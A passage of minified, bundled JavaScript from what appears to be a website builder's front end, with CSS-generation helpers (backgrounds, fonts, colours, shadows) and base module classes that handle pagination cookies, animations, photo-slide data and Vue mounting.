t={0:"left",1:"center",2:"right",3:"justify"}[this.textAlign]||"";return t?"text-align: ".concat(t,";"):""}}},{key:"_getFontWeight",value:function(){return this.fontWeight>0?"bold":"normal"}},{key:"toStyle",value:function(){return"\n            {\n                font-family: ".concat(this.fontFamily,";\n                font-size: ").concat(this.fontSize,"px;\n                font-weight: ").concat(this._getFontWeight(),";\n                font-style: ").concat(1===this.italic?"italic":"normal",";\n                text-decoration: ").concat(1===this.underline?"underline":"none",";\n                color: ").concat(this.color,";\n                ").concat(this.getTextAlignCss(),"\n            }\n        ")}}])&&s(e.prototype,n),i&&s(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}();function c(t,e,n){return n?t|=e:t&=~e,t}function f(t,e){return(t&e)==e}function d(t,e){for(var n={},i=0,r=Object.entries(t);i<r.length;i++){var a=o(r[i],2),s=a[0],l=a[1];n[s]=p(l,e)}return n}function p(t){return h(arguments.length>1&&arguments[1]!==undefined?arguments[1]:"module.flag",(function(e){return f(this[e],t)}),(function(e,n){this[e]=c(this[e],t,n)}))}function h(t,e,n){function i(e){return function(){var n="",i=this,o=t.split(".");n=o.pop();var a,s=function(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=r(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,o=function(){};return{s:o,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,l=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return s=t.done,t},e:function(t){l=!0,a=t},f:function(){try{s||null==n["return"]||n["return"]()}finally{if(l)throw a}}}}(o);try{for(s.s();!(a=s.n()).done;){i=i[a.value]}}catch(l){s.e(l)}finally{s.f()}return e.call.apply(e,[i,n].concat(Array.prototype.slice.call(arguments),[this]))}}return{get:i(e),set:i(n)}}function m(t){return 1==t?"dotted":2==t?"dashed":"solid"}function v(t){return t>0?"bold":"normal"}function g(){return['font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;',"speak:none;","font-style:normal;","font-weight:normal;","font-variant:normal;","text-transform:none;","line-height:1;","-webkit-font-smoothing:antialiased;","-moz-osx-font-smoothing:grayscale;"].join("")}function y(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:-1,e=arguments.length>1?arguments[1]:undefined,n=arguments.length>2?arguments[2]:undefined;return b(n&&-1!=t?"url("+n+") "+_(t)+" "+w(t)+","+e:e)}function b(t){if(null==t)return"";var e=";\n";e+="background:"+k(t=S(t))+";\n";var n=t.indexOf("linear-gradient(");return n>-1&&(e+="background:"+t.substring(0,n)+"-webkit-"+t.substring(n)+";\n",e+="background:"+t.substring(0,n)+"-moz-"+t.substring(n)+";\n",e+="background:"+t.substring(0,n)+"-ms-"+t.substring(n)+";\n",e+="background:"+t.substring(0,n)+"-o-"+t.substring(n)+";\n"),e+="background:"+t+";\n"}function _(t){var e="";return 0!=t&&6!=t&&7!=t&&8!=t&&9!=t&&13!=t&&14!=t&&15!=t&&16!=t&&17!=t&&40!=t||(e="no-repeat"),1!=t&&11!=t&&12!=t||(e="repeat-x"),2!=t&&21!=t&&22!=t||(e="repeat-y"),3!=t&&4!=t&&5!=t&&30!=t||(e="repeat"),e}function w(t){var e="center";return 9!=t&&12!=t||(e="bottom"),6!=t&&21!=t||(e="left"),7!=t&&22!=t||(e="right"),4!=t&&5!=t&&8!=t&&11!=t&&30!=t||(e="top"),13==t&&(e="left top"),14==t&&(e="right top"),15==t&&(e="left bottom"),16==t&&(e="right bottom"),e}function S(t){if(null==t)return"";if((t=(t=t.trim()).match("(?:.*?:)?([\\s\\S]*)")[1]||"").length<2)return t;","==t.substring(0,1)&&(t=t.substring(1)),","==t.substring(t.length-1)&&(t=t.substring(0,t.length-1));var e=t.indexOf("linear-gradient("),n=t.indexOf("url(");return e>-1&&n>-1&&e<n?t.substring(n)+","+t.substring(0,n):t}function k(t){if(null==t)return"";if(0!==t.indexOf("rgb"))return t;var e=t.indexOf("rgb"),n=(t=t.substring(e,t.indexOf(")",e))).split(/[()]/)[1].split(",");if(n.length<3)return"#000000";var i=n[0],o=n[1],r=n[2];if(n.length<4)return"#"+C(i)+C(o)+C(r);var a=n[3]||"";return"0"==(a=a.replace(/\s/g,""))?"transparent":"#"+C(i)+C(o)+C(r)}function C(t){if(null==t)return"00";t=t.replace(/\s/g,"");var e=parseInt(t).toString(16);return 1==e.length?"0"+e:e}function F(t){var e=M(t);return null==e&&(e=""),""!=e&&(e="background-size:"+e+";"),e}function M(t){var e="";return 4==t?e="100% 100%":5==t?e="100%":30==t?e="cover":40==t&&(e="contain"),e}function P(t,e){var n={height:2,lineHeihgt:0};if(t<3||t>8||e<0||e>10)return n;switch(t){case 3:switch(e){case 10:n.height=5;break;case 9:case 8:case 7:case 6:n.height=4;break;case 5:n.height=3;break;case 4:case 3:case 2:n.height=2;break;case 1:n.height=1}break;case 4:case 5:switch(e){case 10:n.height=7,n.lineHeight=1;break;case 9:n.height=7,n.lineHeight=2;break;case 8:n.height=6;break;case 7:n.height=6,n.lineHeight=1;break;case 6:n.height=5,n.lineHeight=1;break;case 5:n.height=4;break;case 4:case 3:case 2:n.height=3;break;case 1:n.height=1}break;case 6:switch(e){case 10:n.height=6;break;case 9:case 8:n.height=5;break;case 7:case 6:n.height=4;break;case 5:case 4:case 3:n.height=3;break;case 2:case 1:n.height=2}break;default:n.height=2,n.lineHeight=0}return n}function x(t,e){if(null==t)return"";var n=I(t),i="",o=t.indexOf("linear-gradient(");return o>-1?(i+="background-image:"+t.substring(0,o)+"-webkit-"+t.substring(o)+(e?" !important":"")+";\n",i+="background-image:"+t+(e?" !important":"")+";\n",i+="-webkit-background-clip:text;",i+="-webkit-text-fill-color:transparent;",i+="color:"+T(n)+";\n",i+="color:"+n+(e?" !important":"")+";\n"):(i+="-webkit-text-fill-color: initial;\n",i+="color:"+T(t)+";\n",i+="color:"+t+(e?" !important":"")+";\n"),i}function T(t){if(null==t)return"";if(-1==t.indexOf("rgb"))return t;var e=t.indexOf("rgb"),n=(t=t.substring(e,t.indexOf(")",e))).split(/[()]/)[1].split(",");if(n.length<3)return"#000000";var i=n[0],o=n[1],r=n[2];return"#"+C(i)+C(o)+C(r)}function I(t){if(null==t)return"";if((t=t.trim()).indexOf("linear-gradient(")>-1){var e=t.indexOf("rgb");e>-1&&(t=(t=t.substring(e)).substring(0,t.indexOf(")")+1))}return t}function L(t,e,n,i,o,r,a,s,l){return O(e,a,"g_hover",n,i,o,r,s,l)}function O(t,e,n,i,o,r,a,s,l){var u="";return"g_hover"==n?(u+=e+" .formMiddle.formMiddle"+t+" ."+n+" a span, ",u+=e+" .formMiddle.formMiddle"+t+" ."+n+" a, ",u+=e+" .formMiddle.formMiddle"+t+" ."+n+" span, ",u+=e+" .formMiddle.formMiddle"+t+" ."+n,u+="{",u+="font-size: "+i+"px;",u+="font-family: "+s+";",u+="font-weight: "+v(o)+";",u+="font-style: "+(1==a?"italic":"normal")+";",u+="text-decoration: "+(1==r?"underline":"blink")+";",u+="color: "+l+";",u+="}\n"):(u+=e+" .formMiddle"+t+" ."+n+" a span, ",u+=e+" .formMiddle"+t+" ."+n+" a, ",u+=e+" .formMiddle"+t+" ."+n,u+="{",u+="font-size: "+i+"px;",u+="font-family: "+s+";",u+="font-style: "+(1==a?"italic":"normal")+";",u+="font-weight: "+v(o)+";",u+="text-decoration: "+(1==r?"underline":"blink")+";",u+="color: "+l+";",u+="}\n"),u}function j(t,e,n,i,o,r,a,s){var l="",u="";(4==n?l="background-size:100% 100%;background-position:top;":5==n&&(l="background-size:100%;background-position:top;"),A(t))&&(u+=s?o+" .formMiddle.formMiddle"+i+" .g_hover { background: none; }\n":o+" .formMiddle.formMiddle"+i+" .g_hover { background: "+y(n,r,a)+"; "+l+"}\n");return u}function E(t,e,n,i,o,r,a,s){var l="",u="";(4==n?l="background-size:100% 100%;background-position:top;":5==n&&(l="background-size:100%;background-position:top;"),D(t))&&(u+=s?o+" .formMiddle"+i+" .g_selected { background: none; }\n":o+" .formMiddle"+i+" .g_selected { background: "+y(n,r,a)+";"+l+" }\n");return u}function $(t,e,n,i,o,r,a,s,l){return O(e,a,"g_selected",n,i,o,r,s,l)}function A(t){var e=[13,21,26,38,9].includes(t),n=[6,7,24,47].includes(t),i=[10,11,27].includes(t);return e||n||i}function D(t){var e=[21,26,38,9].includes(t),n=[24].includes(t),i=[11,27].includes(t);return e||n||i}function B(t){return void 0===t?-1:t}function N(t,e){var n=.01*e,i=[];if(t.indexOf("rgb")>=0)return"rgba("+(i=t.split(","))[0].split("(")[1]+","+i[1]+","+i[2].replace(")","")+","+n+")";if(t.indexOf("#")>=0){if(7==t.length){var o=parseInt(t.substring(1),16);return"rgba("+(o>>16)+","+((65280&o)>>8)+","+(255&o)+","+n+")"}if(4==t.length){var r=String.valueOf(t.charAt(1)),a=String.valueOf(t.charAt(2)),s=String.valueOf(t.charAt(3));return"rgba("+parseInt(r+r,16)+","+parseInt(a+a,16)+","+parseInt(s+s,16)+","+n+")"}}return t}function H(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};switch(t.y){case 1:return"background: none;";case 2:var e="",n="",i=t.c||"",o=t.r;return t.f&&-1!==o&&(n="url(".concat(t.p,") ").concat(_(o)," ").concat(w(o))),""===i?i=n:e=""===n?i:n+","+i,"background: ".concat(e,";");default:return""}}function z(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",e=/rgba?\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(?:,\s*(\d+)\s*)?\)/g.exec(t);if(!e)return{};var n=o(e,5);return{r:n[1],g:n[2],b:n[3],a:n[4]}}function q(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};return 110===t.style&&2===t.prop2}function J(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},e=arguments.length>1?arguments[1]:undefined,n=arguments.length>2?arguments[2]:undefined,i=t.style,o=void 0===i?0:i;return!n&&(!!q(t)||(!![18,116].includes(o)||e))}function R(t,e){var n=function(t){if(3==(t=t.replace("#","").toLowerCase()).length){for(var e=new Array,n=3;n--;)e[n]=t.charAt(n)+""+t.charAt(n);t=e.join("")}if(6==t.length){var i=t.match(/[0-9a-f]{2}/g);if(i&&3==i.length){for(var o=3;o--;)i[o]=parseInt(i[o],16);return i}return!1}}(function(t){if(/#/g.test(t))return t;t=t.replace(/[rgba\(\)]/g,"").split(",");for(var e,n=["#"],i=0;i<3;i++)1===(e=parseInt(t[i]).toString(16)).length&&(e="0"+e),n.push(e);return n.join("")}(t));if(!n||!e||isNaN(e))return"";e=Math.max(e,0),e=Math.min(e,100);for(var i=0;i<n.length;i++)n[i]=Math.floor(n[i]-n[i]*(e/100)).toString(16),1==n[i].length&&(n[i]="0"+n[i]);return"#"+n.join("")}function U(t,e){return 0!==t.indexOf("#")?t:"rgba("+parseInt("0x"+t.slice(1,3))+","+parseInt("0x"+t.slice(3,5))+","+parseInt("0x"+t.slice(5,7))+","+e+")"}function W(t,e){if(0===t.indexOf("#"))return U(t,e);if(0===t.indexOf("rgb")){var n=/rgb\((\d+),(\d+),(\d+)\)/;return 0===t.indexOf("rgba")&&(n=/rgba\((\d+),(\d+),(\d+),(0?\.?\d+)\)/),t.replace(n,(function(t,n,i,o){return"rgba(".concat(n,",").concat(i,",").concat(o,", ").concat(e,")")}))}return t}function V(t){var e="";return t&&t instanceof Array&&t.forEach((function(t){var n=t.fontFamily,i=t.resUrl;null!=i&&(e+='@font-face {\n                    font-family: "'.concat(n,'";\n                    src: url("').concat(i,'") format("truetype");\n                    font-weight: normal;\n                    font-style: normal;\n                }'))})),e}function Y(t,e){if(!t)return"";-1!==t.indexOf("#")&&(t=U(t,1));var n=t.split(","),i=[];i.push(n[0].substr(5)),i.push(n[1].substr(0)),i.push(n[2].substr(0)),i.push(n[3].substr(0,n[3].length-1));for(var o=0;o<3;o++)i[o]=Math.floor((255-parseInt(i[o]))*e+parseInt(i[o]));return"rgba("+i[0]+","+i[1]+","+i[2]+","+i[3]+")"}function G(t){return"\n    -webkit-box-shadow: ".concat(t.xa,"px ").concat(t.ya,"px ").concat(t.sh,"px ").concat(t.c||"#000",";\n    -moz-box-shadow:").concat(t.xa,"px ").concat(t.ya,"px ").concat(t.sh,"px ").concat(t.c||"#000",";\n    box-shadow:").concat(t.xa,"px ").concat(t.ya,"px ").concat(t.sh,"px ").concat(t.c||"#000",";\n    ")}},8479:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function r(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?o(Object(n),!0).forEach((function(e){a(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function a(t,e,n){return(e=c(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function s(t){return function(t){if(Array.isArray(t))return l(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return l(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=Array(e);n<e;n++)i[n]=t[n];return i}function u(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,c(i.key),i)}}function c(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}var f=n(4949).initSiteAnimation,d=n(1859).tick,p=[44,119,116,32];function h(t){return(Fai&&Fai.top._manageMode?jzModule.ManageModule.find(t):jzModule.SiteModule.find(t))||{}}function m(t,e,n,i){$("#module".concat(t," ").concat(e)).off("click.historyPagination").on("click.historyPagination",(function(){!function(t,e){var n=new Date;n.setTime(n.getTime()+432e5),$.cookie(t,e,{expires:n,path:"/",domain:location.host})}(n,i)}))}var v=[116,2,74,12,8,13,27],g=[];function y(t){return _.includes(t)}var b={"data-scrollbar":0,title:"",ssr:!1,_banId:"",_global:!1,_inFullmeasure:0,_inMulMCol:0,_inTab:0,_inaccordionpack:0,_independent:!1,_infullmeasurepack:0,_inpopupzone:0,_intabpack:0,_moduleType:1,_sys:0,bannerTitle:"",_inpack:0,_autoHeight:1},_=["data-scrollbar","title","ssr","_banId","_global","_inFullmeasure","_inMulMCol","_inTab","_inaccordionpack","_independent","_infullmeasurepack","_inpopupzone","_intabpack","_moduleType","_sys","bannerTitle"];Fai.top._manageMode||(_.push("_inpack"),_.push("_autoHeight"));var w={};t.exports=function(){function t(e){var n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.options=n,this.moduleId=e,this.$module=$("#module".concat(e)),this.$el=this.$module,this.module=this.options.module||{},this.pattern=this.module.pattern||{},this.perform=this.options.perform||{},this.initAnimation(),!g.includes(this.moduleId)&&this.checkHistoryPagination(),this.initPhotoSlideData(),this.initFLoatLayer()}var e,n,i;return e=t,n=[{key:"checkHistoryPagination",value:function(){var t=this;setTimeout((function(){var e=t.getStyle(),n=t.getModule(),i=n.openPagenation,o=n.blob0,r=n.prop0,a=t.$el.find(".pagenation .pageNo a").length?t.$el.find(".pagenation .pageNo a"):t.$el.find(".jz_pagenation_wrap .js_pagination");if(v.includes(e)&&a.length){var s=116==e?null==o?void 0:o.selectStyle:27==e?r:e,l="m".concat(t.moduleId,"_").concat(s,"pageno"),u=$.cookie(l);if(!u)return;116==e&&i&&4!=(null==o?void 0:o.selectStyle)&&t.getFlag(256)&&(Site.ajaxClick(a,t.moduleId,u),g.push(t.moduleId)),27==e&&t.getFlag(512)&&4!=r&&5!=r&&(Site.ajaxClick(a,t.moduleId,u),g.push(t.moduleId)),[2,74,12,8,13].includes(e)&&!t.getFlag(8)&&!t.getFlag(1)&&t.getFlag(1024)&&(Site.ajaxClick(a,t.moduleId,u),g.push(t.moduleId))}}),800)}},{key:"initPhotoSlideData",value:function(){var t=this;setTimeout((function(){!Site.photoSlide&&(Site.photoSlide={Func:{},Options:{},Plugins:{},Tool:{},PhotoSlide:{}});var e=d((function(){var n;e.times++;var i,o=null===(n=Site)||void 0===n||null===(n=n.photoSlide)||void 0===n||null===(n=n.Options)||void 0===n?void 0:n["module".concat(t.moduleId)];if((e.times>=10||!Fai.top["photoSlideTmp"+t.moduleId])&&(e.clearTick(),e=null),!o&&Fai.top["photoSlideTmp"+t.moduleId]&&(Site.photoSlide.Options["module".concat(t.moduleId)]={photoDataList:null===(i=Fai.top["photoSlideTmp"+t.moduleId])||void 0===i?void 0:i.photoDataList}),o&&Fai.top["photoSlideTmp"+t.moduleId]){var r,a,l,u,c,f=[];null!==(r=Site)&&void 0!==r&&null!==(r=r.photoSlide)&&void 0!==r&&null!==(r=r.Options)&&void 0!==r&&null!==(r=r["module".concat(t.moduleId)])&&void 0!==r&&r.photoDataList&&(f=null===(a=Site)||void 0===a||null===(a=a.photoSlide)||void 0===a||null===(a=a.Options)||void 0===a||null===(a=a["module".concat(t.moduleId)])||void 0===a?void 0:a.photoDataList,null===(l=Fai.top["photoSlideTmp"+t.moduleId])||void 0===l||null===(l=l.photoDataList)||void 0===l||l.forEach((function(t){var e;f=null===(e=f)||void 0===e?void 0:e.filter((function(e){return(null==t?void 0:t.id)!==(null==e?void 0:e.id)}))})),f=[].concat(s(f),s(null!==(u=null===(c=Fai.top["photoSlideTmp"+t.moduleId])||void 0===c?void 0:c.photoDataList)&&void 0!==u?u:[])),Site.photoSlide.Options["module".concat(t.moduleId)].photoDataList=f)}}))}),200)}},{key:"initAnimation",value:function(){var e=this,n=this.module.id;bizShared.AnimationApis.hasAnimationManageMap(n)?t.refreshOneSiteAnimationElPlay(n):setTimeout((function(){if(jzUtils.digGet(e.module,"commProp.cal[0].t")){var t=jzSite.getModuleTypeForAnimation(n),i=t<0?1:t,o=jzSite.getModuleStructureTypeForAnimation(i,n);jzSite.readyForContentAnimation(n,i,o)}if(Fai.top.limit_animation){$("#module".concat(n)).removeClass("animateModule"),$("#module".concat(n," .animateModule")).removeClass("animateModule");var r=$("#module".concat(n," .formMiddle").concat(n));r.length>0&&r.removeClass("fk-formMiddle-hidden")}else f(e.module),e.observeAnimation();Fai.top.limit_pic_effect&&$("#module".concat(n)).removeClass("J-effect-hvr-grow J-effect-hvr-float")}),50)}},{key:"isAutoHeight",value:function(){return 1==parseInt(this.getPerformAttr("_autoHeight"))}},{key:"observeAnimation",value:function(){bizShared.InterSectionObserApi.initAnimationObserver(this.$el[0])}},{key:"isVueModule",value:function(){return"true"===this.getPerformAttr("ssr")}},{key:"checkNestModule",value:function(){return Site.checkNestModule(this.$module)}},{key:"resetXPackModuleAutoHeight",value:function(t){Site.resetXPackModuleAutoHeight(this.$module,undefined,t)}},{key:"getModule",value:function(){var t=this.options.module;return t||this.throwError("未在访客态输出模块数据，请在inc文件中过滤并输出"),t}},{key:"getPattern",value:function(){var t=this.getModule().pattern;return t||this.throwError("未在访客态输出 pattern 字段，请在inc文件中过滤并输出"),t}},{key:"throwError",value:function(t){var e=Object.getPrototypeOf(this).constructor.name;throw new Error("".concat(t," [").concat(e,"]"))}},{key:"getAttr",value:function(t){return this.$module.attr(t)}},{key:"setAttr",value:function(t,e){return this.$module.attr(t,e)}},{key:"getStyle",value:function(){return this.options.style}},{key:"getType",value:function(){return this.options.type}},{key:"addClass",value:function(t){return this.$module.addClass(t),this}},{key:"removeClass",value:function(t){return this.$module.removeClass(t),this}},{key:"getModuleFlag",value:function(){var t=this.getModule().flag;return isNaN(t)&&this.throwError("未在访客态输出 flag 字段，请挂载 flag 字段到模块数据中"),t}},{key:"setModuleFlag",value:function(t){this.getModule().flag=t}},{key:"getFlag",value:function(t){var e=this.getModuleFlag();return this.getBitMemory(e,t)}},{key:"setFlag",value:function(t,e){var n=this.getModuleFlag();n=this.setBitMemory(n,t,e),this.setModuleFlag(n)}},{key:"checkBit",value:function(t,e){return this.getBitMemory(t,e)}},{key:"getBitMemory",value:function(e,n){return t.getBitMemory(e,n)}},{key:"setBitMemory",value:function(t,e,n){return n?t|=e:t&=~e,t}},{key:"getPerformAttr",value:function(t){if(Fai.top._manageMode){var e=this.perform.moduleAttr[t];return void 0===e?e:String(e)}if(y(t)){var n=this.perform.moduleAttr[t];return void 0===n?(n=function(t){return b[t]}(t),void 0===n?n:String(n)):String(n)}return this.getAttr(t)}},{key:"setPerformAttr",value:function(t,e){return Fai.top._manageMode||y(t)?this.perform.moduleAttr[t]=e:this.setAttr(t,e)}},{key:"initFLoatLayer",value:function(){var t=this.options.floatLayerId;t>0&&new window.jzSite.FloatLayer(t,{moduleId:this.moduleId})}}],i=[{key:"setHistoryPaginationClick",value:function(e,n){setTimeout((function(){var i=n.style,o=n.popupWay,r=n.openPagenation,a=n.blob0,s=n.flag,l=n.prop0,u=n.id;if(v.includes(i)){var c=116==i?null==a?void 0:a.selectStyle:27==i?l:i,f="m".concat(u,"_").concat(c,"pageno");(function(t){$.cookie(t,null,{expires:-2,path:"/",domain:location.host})})(f),116==i&&r&&4!=(null==a?void 0:a.selectStyle)&&null!=o&&o.includes("_self")&&m(u,".m_news_content a",f,e),27==i&&t.getBitMemory(s,512)&&4!=l&&5!=l&&m(u,2==l?".photoGroupALink":".J_photoForms a",f,e),[2,74,12,8,13].includes(i)&&!t.getBitMemory(s,8)&&!t.getBitMemory(s,1)&&t.getBitMemory(s,1024)&&m(u,"table a",f,e)}}),500)}},{key:"getBitMemory",value:function(t,e){return(t&e)==e}},{key:"getPerformAttr",value:function(t,e){if(h(t).getPerformAttr)return h(t).getPerformAttr(e)}},{key:"setPerformAttr",value:function(t,e,n){h(t).setPerformAttr&&h(t).setPerformAttr(e,n)}},{key:"install",value:function(t){jzModule.SiteModule.install(t),jzModule.ManageModule&&jzModule.ManageModule.install(t),jzModule._executeModuleLoadedCallback(t.id)}},{key:"activeModule",value:function(t){var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};if(p.includes(t.module.style)&&t.module.isSSR){var n,i=w[t.module.id];i&&i.inCol?(0===Object.keys(t.perform.inlineStyle).length&&(t.perform.inlineStyle=JSON.parse(i.inlineStyle)),t.module.inCol||(t.module.inCol=JSON.parse(i.inCol))):t.module.inCol&&(w[t.module.id]={inCol:JSON.stringify(t.module.inCol),inlineStyle:JSON.stringify(t.perform.inlineStyle)}),new Vue({el:e.el?e.el:"#module"+t.module.id,provide:r({module:t.module,perform:t.perform,options:t.options,moduleOptions:t.moduleOptions},null!==(n=null==e?void 0:e.provide)&&void 0!==n?n:{}),data:function(){return{moduleInfo:t.module}},render:function(t){return t(jzModule.ModuleComponent)}})}jzModule.Module.install(r(r({},t.moduleOptions),{},{originalModule:t.module,globalOption:t.options}))}},{key:"refreshOneSiteAnimationElPlay",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:0,e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:Fai.top._manageMode,n=bizShared.AnimationApis.getAnimationManage(t);bizShared.AnimationApis.hasAnimationManageMap(t)&&bizShared.ANIMATION_TYPE_LIST.forEach((function(i){var o=n.animation[i]||{};if(o.type||o.type&&(!e||Site.getModuleAttrAnimation(t).contentAnimationList[0].t))switch(i){case bizShared.ANIMATION_TYPE.CONTENT:jzSite.refreshOneSiteAnimationEl(t),n.contentPlay();break;case bizShared.ANIMATION_TYPE.ADMISSION:case bizShared.ANIMATION_TYPE.EMPHASIS:jzSite.refreshOneSiteAnimationEl(t);break;default:return}}))}}],n&&u(e.prototype,n),i&&u(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}()},4015:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function r(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?o(Object(n),!0).forEach((function(e){a(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function a(t,e,n){return(e=l(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function s(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,l(i.key),i)}}function l(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function u(t,e,n){return e=f(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return d(t)}(t,c()?Reflect.construct(e,n||[],f(t).constructor):e.apply(t,n))}function c(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(c=function(){return!!t})()}function f(t){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},f(t)}function d(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function p(t,e){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},p(t,e)}var h=n(3286),m=h.DomChanged,v=h.isGrayTest,g=n(1859).isFunction,y=function(t){function e(t){var n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);for(var i=arguments.length,o=new Array(i>1?i-1:0),r=1;r<i;r++)o[r-1]=arguments[r];return n=u(this,e,[t].concat(o)),e._instances[t]=d(n),n.initSiteModule(),n.init(),n}var n,i,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&p(t,e)}(e,t),n=e,o=[{key:"destoryMutationObserver",value:function(t){var n=e._instances[t];n._mutationObserver&&n._mutationObserver.disconnect&&(n._mutationObserver.disconnect(),delete n._mutationObserver,delete n._mutationObserverOptions)}},{key:"find",value:function(t){return e._instances[t]}},{key:"install",value:function(t){var e=t.id;new(jzModule.getSiteModuleClass(t))(e,t)}}],(i=[{key:"init",value:function(){this.isCusModuleClass()&&this.throwError("未定义 init 方法")}},{key:"initSiteModule",value:function(){this.initMutationObserver()}},{key:"initMutationObserver",value:function(){if(v()&&g(this.getMutationObserverOptions)){var t=r(r({},this.getMutationObserverOptions()),{},{node:this.$el[0]?this.$el[0]:null});this._mutationObserverOptions=t,this._mutationObserver=new m(t)}}},{key:"isCusModuleClass",value:function(){return Object.getPrototypeOf(this).constructor!==e}}])&&s(n.prototype,i),o&&s(n,o),Object.defineProperty(n,"prototype",{writable:!1}),e}(n(8479));y._instances={},t.exports=y},7549:function(t){function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,i(o.key),o)}}function i(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var i=t[Symbol.toPrimitive];if(void 0!==i){var o=i.call(t,n||"default");if("object"!=e(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}var o=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._hiddenModuleList=[],this.getHiddenModuleList()}var e,i,o;return e=t,i=[{key:"getHiddenModuleList",value:function(){var 